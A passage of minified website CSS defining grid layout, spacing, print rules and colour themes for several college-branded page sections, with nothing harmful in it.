1.875rem)}.grid-margin-x>.large-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.large-6{width:calc(50% - 1.875rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.large-9{width:calc(75% - 1.875rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.large-12{width:calc(100% - 1.875rem)}}.grid-padding-x .grid-padding-x{margin-left:-.625rem;margin-right:-.625rem}@media print,screen and (min-width:37.5em){.grid-padding-x .grid-padding-x{margin-left:-.9375rem;margin-right:-.9375rem}}.grid-container:not(.full)>.grid-padding-x{margin-left:-.625rem;margin-right:-.625rem}@media print,screen and (min-width:37.5em){.grid-container:not(.full)>.grid-padding-x{margin-left:-.9375rem;margin-right:-.9375rem}}.grid-padding-x>.cell{padding-left:.625rem;padding-right:.625rem}@media print,screen and (min-width:37.5em){.grid-padding-x>.cell{padding-left:.9375rem;padding-right:.9375rem}}.small-up-1>.cell{width:100%}.small-up-2>.cell{width:50%}.small-up-3>.cell{width:33.33333%}.small-up-4>.cell{width:25%}.small-up-5>.cell{width:20%}.small-up-6>.cell{width:16.66667%}.small-up-7>.cell{width:14.28571%}.small-up-8>.cell{width:12.5%}@media print,screen and (min-width:37.5em){.medium-up-1>.cell{width:100%}.medium-up-2>.cell{width:50%}.medium-up-3>.cell{width:33.33333%}.medium-up-4>.cell{width:25%}.medium-up-5>.cell{width:20%}.medium-up-6>.cell{width:16.66667%}.medium-up-7>.cell{width:14.28571%}.medium-up-8>.cell{width:12.5%}}@media print,screen and (min-width:64em){.large-up-1>.cell{width:100%}.large-up-2>.cell{width:50%}.large-up-3>.cell{width:33.33333%}.large-up-4>.cell{width:25%}.large-up-5>.cell{width:20%}.large-up-6>.cell{width:16.66667%}.large-up-7>.cell{width:14.28571%}.large-up-8>.cell{width:12.5%}}.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}@media print,screen and (min-width:37.5em){.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.875rem)}.grid-margin-x.medium-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.medium-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.medium-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.medium-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.medium-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-x.large-up-1>.cell{width:calc(100% - 1.875rem)}.grid-margin-x.large-up-2>.cell{width:calc(50% - 1.875rem)}.grid-margin-x.large-up-3>.cell{width:calc(33.33333% - 1.875rem)}.grid-margin-x.large-up-4>.cell{width:calc(25% - 1.875rem)}.grid-margin-x.large-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.large-up-6>.cell{width:calc(16.66667% - 1.875rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 1.875rem)}}.small-padding-collapse{margin-left:0;margin-right:0}.small-padding-collapse>.cell{padding-left:0;padding-right:0}@media print,screen and (min-width:37.5em){.medium-padding-collapse{margin-left:0;margin-right:0}.medium-padding-collapse>.cell{padding-left:0;padding-right:0}}@media print,screen and (min-width:64em){.large-padding-collapse{margin-left:0;margin-right:0}.large-padding-collapse>.cell{padding-left:0;padding-right:0}}.grid-margin-x>.small-offset-0{margin-left:.625rem}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .625rem)}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + .625rem)}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .625rem)}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .625rem)}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .625rem)}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .625rem)}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .625rem)}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .625rem)}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .625rem)}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .625rem)}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .625rem)}@media print,screen and (min-width:37.5em){.medium-offset-0{margin-left:0}.grid-margin-x>.medium-offset-0{margin-left:.9375rem}.medium-offset-1{margin-left:8.33333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .9375rem)}.medium-offset-2{margin-left:16.66667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .9375rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .9375rem)}.medium-offset-4{margin-left:33.33333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .9375rem)}.medium-offset-5{margin-left:41.66667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .9375rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .9375rem)}.medium-offset-7{margin-left:58.33333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .9375rem)}.medium-offset-8{margin-left:66.66667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .9375rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .9375rem)}.medium-offset-10{margin-left:83.33333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .9375rem)}.medium-offset-11{margin-left:91.66667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .9375rem)}}@media print,screen and (min-width:64em){.large-offset-0{margin-left:0}.grid-margin-x>.large-offset-0{margin-left:.9375rem}.large-offset-1{margin-left:8.33333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + .9375rem)}.large-offset-2{margin-left:16.66667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + .9375rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + .9375rem)}.large-offset-4{margin-left:33.33333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + .9375rem)}.large-offset-5{margin-left:41.66667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + .9375rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + .9375rem)}.large-offset-7{margin-left:58.33333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + .9375rem)}.large-offset-8{margin-left:66.66667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + .9375rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + .9375rem)}.large-offset-10{margin-left:83.33333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + .9375rem)}.large-offset-11{margin-left:91.66667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + .9375rem)}}.grid-padding-y .grid-padding-y{margin-bottom:-.625rem;margin-top:-.625rem}@media print,screen and (min-width:37.5em){.grid-padding-y .grid-padding-y{margin-bottom:-.9375rem;margin-top:-.9375rem}}.grid-padding-y>.cell{padding-bottom:.625rem;padding-top:.625rem}@media print,screen and (min-width:37.5em){.grid-padding-y>.cell{padding-bottom:.9375rem;padding-top:.9375rem}}.grid-margin-y{margin-bottom:-.625rem;margin-top:-.625rem}@media print,screen and (min-width:37.5em){.grid-margin-y{margin-bottom:-.9375rem;margin-top:-.9375rem}}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-bottom:.625rem;margin-top:.625rem}@media print,screen and (min-width:37.5em){.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-bottom:.9375rem;margin-top:.9375rem}}.grid-margin-y>.auto,.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}@media print,screen and (min-width:37.5em){.grid-margin-y>.auto,.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-margin-y>.medium-auto,.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.large-auto,.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}}.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}@media print,screen and (min-width:37.5em){.grid-frame.grid-margin-y{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:64em){.grid-frame.grid-margin-y{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:37.5em){.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y.large-grid-frame{height:calc(100vh + 1.875rem)}}.row{display:flex;flex-flow:row wrap;margin-left:auto;margin-right:auto;max-width:75rem}.row .row{margin-left:-.625rem;margin-right:-.625rem}@media print,screen and (min-width:37.5em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}@media print,screen and (min-width:64em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded{max-width:none}.row.expanded .row{margin-left:auto;margin-right:auto}.row:not(.expanded) .row{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row.collapse>.column>.row,.row.collapse>.columns>.row,.row.is-collapse-child{margin-left:0;margin-right:0}.column,.columns{flex:1 1 0;flex:1 1 0px;min-width:0;padding-left:.625rem;padding-right:.625rem}@media print,screen and (min-width:37.5em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column.row.row,.row.row.columns{display:block;float:none}.row .column.row.row,.row .row.row.columns{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.small-1{flex:0 0 8.33333%;max-width:8.33333%}.small-offset-0{margin-left:0}.small-2{flex:0 0 16.66667%;max-width:16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.66667%}.small-4{flex:0 0 33.33333%;max-width:33.33333%}.small-offset-3{margin-left:25%}.small-5{flex:0 0 41.66667%;max-width:41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.66667%}.small-7{flex:0 0 58.33333%;max-width:58.33333%}.small-offset-6{margin-left:50%}.small-8{flex:0 0 66.66667%;max-width:66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.66667%}.small-10{flex:0 0 83.33333%;max-width:83.33333%}.small-offset-9{margin-left:75%}.small-11{flex:0 0 91.66667%;max-width:91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1{flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{flex:0 0 100%;max-width:100%}.small-up-2{flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{flex:0 0 50%;max-width:50%}.small-up-3{flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{flex:0 0 33.33333%;max-width:33.33333%}.small-up-4{flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{flex:0 0 25%;max-width:25%}.small-up-5{flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{flex:0 0 20%;max-width:20%}.small-up-6{flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{flex:0 0 16.66667%;max-width:16.66667%}.small-up-7{flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{flex:0 0 14.28571%;max-width:14.28571%}.small-up-8{flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}@media print,screen and (min-width:37.5em){.medium-1{flex:0 0 8.33333%;max-width:8.33333%}.medium-offset-0{margin-left:0}.medium-2{flex:0 0 16.66667%;max-width:16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.66667%}.medium-4{flex:0 0 33.33333%;max-width:33.33333%}.medium-offset-3{margin-left:25%}.medium-5{flex:0 0 41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.66667%}.medium-7{flex:0 0 58.33333%;max-width:58.33333%}.medium-offset-6{margin-left:50%}.medium-8{flex:0 0 66.66667%;max-width:66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.66667%}.medium-10{flex:0 0 83.33333%;max-width:83.33333%}.medium-offset-9{margin-left:75%}.medium-11{flex:0 0 91.66667%;max-width:91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1{flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{flex:0 0 100%;max-width:100%}.medium-up-2{flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{flex:0 0 50%;max-width:50%}.medium-up-3{flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{flex:0 0 33.33333%;max-width:33.33333%}.medium-up-4{flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{flex:0 0 25%;max-width:25%}.medium-up-5{flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{flex:0 0 20%;max-width:20%}.medium-up-6{flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{flex:0 0 16.66667%;max-width:16.66667%}.medium-up-7{flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{flex:0 0 14.28571%;max-width:14.28571%}.medium-up-8{flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{flex:0 0 12.5%;max-width:12.5%}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}}@media print,screen and (min-width:64em){.large-1{flex:0 0 8.33333%;max-width:8.33333%}.large-offset-0{margin-left:0}.large-2{flex:0 0 16.66667%;max-width:16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.66667%}.large-4{flex:0 0 33.33333%;max-width:33.33333%}.large-offset-3{margin-left:25%}.large-5{flex:0 0 41.66667%;max-width:41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.66667%}.large-7{flex:0 0 58.33333%;max-width:58.33333%}.large-offset-6{margin-left:50%}.large-8{flex:0 0 66.66667%;max-width:66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{flex:0 0 75%;max-width:75%}.large-offset-8{margin-left:66.66667%}.large-10{flex:0 0 83.33333%;max-width:83.33333%}.large-offset-9{margin-left:75%}.large-11{flex:0 0 91.66667%;max-width:91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1{flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{flex:0 0 100%;max-width:100%}.large-up-2{flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{flex:0 0 50%;max-width:50%}.large-up-3{flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{flex:0 0 33.33333%;max-width:33.33333%}.large-up-4{flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{flex:0 0 25%;max-width:25%}.large-up-5{flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{flex:0 0 20%;max-width:20%}.large-up-6{flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{flex:0 0 16.66667%;max-width:16.66667%}.large-up-7{flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{flex:0 0 14.28571%;max-width:14.28571%}.large-up-8{flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{flex:0 0 12.5%;max-width:12.5%}}.align-left{justify-content:flex-start}.align-right{justify-content:flex-end}.align-center{justify-content:center}.align-justify{justify-content:space-between}.align-spaced{justify-content:space-around}.align-left.vertical.menu>li>a{justify-content:flex-start}.align-right.vertical.menu>li>a{justify-content:flex-end}.align-center.vertical.menu>li>a{justify-content:center}.align-top{align-items:flex-start}.align-self-top{align-self:flex-start}.align-bottom{align-items:flex-end}.align-self-bottom{align-self:flex-end}.align-middle{align-items:center}.align-self-middle{align-self:center}.align-stretch{align-items:stretch}.align-self-stretch{align-self:stretch}.align-center-middle{align-content:center;align-items:center;justify-content:center}.small-order-1{order:1}.small-order-2{order:2}.small-order-3{order:3}.small-order-4{order:4}.small-order-5{order:5}.small-order-6{order:6}@media print,screen and (min-width:37.5em){.medium-order-1{order:1}.medium-order-2{order:2}.medium-order-3{order:3}.medium-order-4{order:4}.medium-order-5{order:5}.medium-order-6{order:6}}@media print,screen and (min-width:64em){.large-order-1{order:1}.large-order-2{order:2}.large-order-3{order:3}.large-order-4{order:4}.large-order-5{order:5}.large-order-6{order:6}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print{*{background:transparent!important;background-image:none!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}.show-for-print{display:block!important}.hide-for-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print,th.show-for-print{display:table-cell!important}a,a:visited{text-decoration:underline}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #8a8a8a;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{display:none!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}html{--light-background:#f2f2f2;--lightest:#efefef;--light:#ccc;--medium:#a6a6a6;--dark:#636363;--dark-background:#4b4b4b;--darkest:#4b4b4b;--dark-text:#4b4b4b;--light-text:#fff;--background:#efefef;--heading:#4b4b4b;--default:#b5121b;--button:#b5121b;--button-transparent:rgba(181,18,27,.9);--button-hover:#7f0d13;--icon:#4b4b4b;--icon-background:#efefef}.bg-grey,.grey{--default:#bec0c2;--light-background:#f2f2f2;--light:#ccc;--medium:#4d4d4d;--dark:#333;--dark-background:#333;--button:#b5121b;--button-hover:#7f0d13}.bg-primary-red,.course-search.primary-red+.icons,.primary-red{--default:#b5121b;--light-background:#f2f2f2;--light:#dc7974;--medium:#b5121b;--dark:#730c11;--dark-background:#b5121b;--heading:#b5121b;--button:#b5121b;--button-hover:#730c11;--dark-text:#5d090d;--icon:#b5121b}.bg-secondary-red,.secondary-red{--default:#b9504a;--lightest:#e2b8b6;--light:#cd827e;--medium:#b9504a;--dark:#813632;--dark-background:#b9504a;--heading:#813632;--contrast-button:#813632;--contrast-button-hover:#b9504a;--button:#b9504a;--button-hover:#813632;--dark-text:#491f1d;--icon:#b9504a}.bg-dark-blue,.dark-blue{--default:#324147;--lightest:#c1d1d7;--light:#83a3af;--medium:#50707c;--dark:#324147;--dark-background:#324147;--heading:#324147;--contrast-button:#50707c;--contrast-button-hover:#324147;--button:#324147;--button-hover:#50707c;--dark-text:#2a373c;--icon:#50707c}.bg-light-blue,.light-blue{--default:#4b7d94;--lightest:#bbd2dd;--light:#77a5bb;--medium:#4b7d94;--dark:#335666;--dark-background:#4b7d94;--heading:#335666;--contrast-button:#223944;--contrast-button-hover:#4b7d94;--button:#335666;--button-hover:#223944;--dark-text:#223944;--icon:#4b7d94}.bg-dark-green,.dark-green{--default:#557869;--lightest:#c3d5cd;--light:#88aa9b;--medium:#557869;--dark:#3f5a4e;--dark-background:#557869;--heading:#3f5a4e;--contrast-button:#3f5a4e;--contrast-button-hover:#557869;--button:#557869;--button-hover:#3f5a4e;--dark-text:#2a3c34;--icon:#557869}.bg-light-green,.light-green{--default:#68795c;--lightest:#cbd3c5;--light:#97a78b;--medium:#68795c;--dark:#4b5742;--dark-background:#68795c;--heading:#4b5742;--contrast-button:#4b5742;--contrast-button-hover:#68795c;--button:#68795c;--button-hover:#4b5742;--dark-text:#323a2c;--icon:#68795c}.bg-lilac,.lilac{--default:#64606c;--lightest:#cbc9cf;--light:#97939f;--medium:#64606c;--dark:#4b4851;--dark-background:#64606c;--heading:#4b4851;--contrast-button:#4b4851;--contrast-button-hover:#64606c;--button:#64606c;--button-hover:#4b4851;--dark-text:#323036;--icon:#64606c}.bg-mid-teal,.mid-teal{--default:#008375;--lightest:#b3e6e1;--light-background:#edf7f7;--light:#66ccc2;--medium:#008375;--dark:#004d45;--dark-background:#008375;--heading:#004d45;--contrast-button:#004d45;--contrast-button-hover:#008375;--button:#008375;--button-hover:#004d45;--dark-text:#004d45;--icon:#008375}.bg-mid-blue,.mid-blue{--default:#007599;--lightest:#a6e0f2;--light-background:#ecf5f9;--light:#69b9d1;--medium:#006382;--dark:#004e66;--dark-background:#007599;--heading:#004e66;--contrast-button:#004e66;--contrast-button-hover:#007599;--button:#007599;--button-hover:#004e66;--dark-text:#004e66;--icon:#007599}.bg-mid-magenta,.mid-magenta{--default:#8a3e65;--lightest:#dfb9cd;--light-background:#f6eef2;--light:#c884a7;--medium:#8a3e65;--dark:#6a2f4d;--dark-background:#8a3e65;--heading:#6a2f4d;--button:#8a3e65;--button-hover:#6a2f4d;--contrast-button:#6a2f4d;--contrast-button-hover:#8a3e65;--dark-text:#471f34;--icon:#8a3e65}.bg-alert{--background-color:#ffff4d;background-color:#ffff4d;color:#000}.bg-alert h1 h2,.bg-alert h3,.bg-alert h4,.bg-alert h5{color:#000;letter-spacing:0}.bg-alert svg{fill:#000;color:#000}.bg-bowland{--default:#bb181d;--menu:#bb181d;--menu-text:#fff;--button:#bb181d;background-color:#bb181d;color:#fff}.bg-bowland svg{fill:#fff}@media screen and (min-width:64em){.bg-bowland .nav-menu .sub-nav.open{background-image:url(/media/wdp/style-assets/images/foundation/bowland-silhouette.png);background-position:bottom right 20px}}.bg-bowland a:focus,.bg-bowland button:focus{outline:.25rem solid #6abcf6;outline-offset:.125rem}.bg-cartmel{--default:#7a003c;--menu:#7a003c;--menu-text:#fff;--button:#7a003c;background-color:#7a003c;color:#fff}.bg-cartmel svg{fill:#fff}@media screen and (min-width:64em){.bg-cartmel .nav-menu .sub-nav.open{background-image:url(/media/wdp/style-assets/images/foundation/cartmel-silhouette.png);background-position:100% 100%}}.bg-county{--default:#003768;--menu:#003768;--menu-text:#fff;--button:#003768;background-color:#003768;color:#fff}.bg-county svg{fill:#fff}@media screen and (min-width:64em){.bg-county .nav-menu .sub-nav.open{background-image:url(/media/wdp/style-assets/images/foundation/county-silhouette.png);background-position:bottom -50px right}}.bg-furness{--default:#333092;--menu:#333092;--menu-text:#fff;--button:#333092;background-color:#333092;color:#fff}.bg-furness svg{fill:#fff}@media screen and (min-width:64em){.bg-furness .nav-menu .sub-nav.open{background-image:url(/media/wdp/style-assets/images/foundation/furness-silhouette.png);background-position:100% 100%}}.bg-furness a:focus,.bg-furness button:focus{outline:.25rem solid #0f8feb;outline-offset:.125rem}.bg-fylde{--default:#f47b20;--menu:#f47b20;--menu-text:#000;--button:#f47b20;background-color:#f47b20;color:var(--dark-text)}.bg-fylde svg{fill:var(--darkest)}.bg-fylde a:focus,.bg-fylde button:focus{outline:.25rem solid #0347a0;outline-offset:.125rem}.bg-fylde p{color:#0a0a0a}.bg-fylde .nav-menu .nav-item a,.bg-fylde .nav-menu .nav-item>button{color:var(--menu-text)}.bg-fylde .nav-menu .nav-item>a[role=button]:after,.bg-fylde .nav-menu .nav-item>button:after{border-top:5px solid var(--menu-text)}@media screen and (min-width:64em){.bg-fylde .nav-menu .sub-nav.open{background-image:url(/media/wdp/style-assets/images/foundation/fylde-silhouette.png);background-position:bottom -65px right -160px}}.bg-grad{--default:#5ea2ad;--menu:#5ea2ad;--menu-text:#000;--button:#5ea2ad;background-color:#5ea2ad;color:#000}.bg-grad svg{fill:#000}.bg-grad a:focus,.bg-grad button:focus{outline:.25rem solid #064d7a;outline-offset:.125rem}.bg-grad p{color:#0a0a0a}.bg-grad .nav-menu .nav-item a,.bg-grad .nav-menu .nav-item>button{color:var(--menu-text)}.bg-grad .nav-menu .nav-item>a[role=button]:after,.bg-grad .nav-menu .nav-item>button:after{border-top:5px solid var(--menu-text)}.bg-grizedale{--default:#00539b;--menu:#00539b;--menu-text:#fff;--button:#00539b;background-color:#00539b;color:#fff}.bg-grizedale svg{fill:#fff}@media screen and (min-width:64em){.bg-grizedale .nav-menu .sub-nav.open{background-image:url(/media/wdp/style-assets/images/foundation/grizedale-silhouette.png);background-position:bottom right 20px}}.bg-grizedale a:focus,.bg-grizedale button:focus{outline:.25rem solid #44aaf3;outline-offset:.125rem}.bg-lonsdale{--default:#114075;--menu:#114075;--menu-text:#fff;--button:#114075;background-color:#114075;color:#fff}.bg-lonsdale svg{fill:#fff}@media screen and (min-width:64em){.bg-lonsdale .nav-menu .sub-nav.open{background-image:url(/media/wdp/style-assets/images/foundation/lonsdale-silhouette.png);background-position:bottom -75px right -50px}}.bg-lonsdale a:focus,.bg-lonsdale button:focus{outline:.25rem solid 